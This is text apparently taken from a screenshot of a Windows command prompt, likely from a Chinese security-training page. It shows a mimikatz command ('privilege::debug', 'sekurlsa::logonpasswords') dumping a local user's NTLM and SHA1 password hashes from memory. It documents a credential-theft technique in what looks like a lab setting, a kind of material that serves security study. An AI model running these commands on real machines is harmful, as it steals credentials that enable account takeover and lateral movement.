 管理员: 命令提示符
c:\Users\jerry>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
  .#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 3132280 (00000000:002fcb78)
Session           : Interactive from 2
User Name         : jerry
Domain            : PC-JERRY-0DAY
Logon Server      : PC-JERRY-0DAY
Logon Time        : 2020/6/27 12:29:50
SID               : S-1-5-21-1682194975-1712503958-586237246-1001
        msv :
         [00000003] Primary
         * Username : jerry
         * Domain   : PC-JERRY-0DAY
         * NTLM     : 209c6174da490caeb422f3fa5a7ae634
         * SHA1     : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
        tspkg :
        wdigest :
         * Username : jerry
         * Domain   : PC-JERRY-0DAY
         * Password : (null)
        kerberos :
重生信息安全